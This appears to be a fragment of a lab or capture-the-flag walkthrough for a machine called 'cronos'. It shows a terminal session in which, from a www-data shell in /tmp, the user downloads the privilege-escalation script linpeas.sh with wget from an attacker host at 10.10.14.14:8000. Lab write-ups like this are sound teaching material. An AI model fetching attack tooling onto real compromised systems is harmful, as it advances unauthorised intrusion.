 www-data@cronos:/tmp$ wget 10.10.14.14:8000/linpeas.sh
wget 10.10.14.14:8000/linpeas.sh
--2021-12-29 00:57:33--  http://10.10.14.14:8000/linpeas.sh
Connecting to 10.10.14.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 761415 (744K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 743.57K  1005KB/s    in 0.7s
2021-12-29 00:57:34 (1005 KB/s) - 'linpeas.sh' saved [761415/761415]
www-data@cronos:/tmp$ ls
ls
linpeas.sh
systemd-private-44d326d00f5e4d3ea84598f24a2f0b74-systemd-timesyncd.service-UuaBrD
vmware-root
www-data@cronos:/tmp$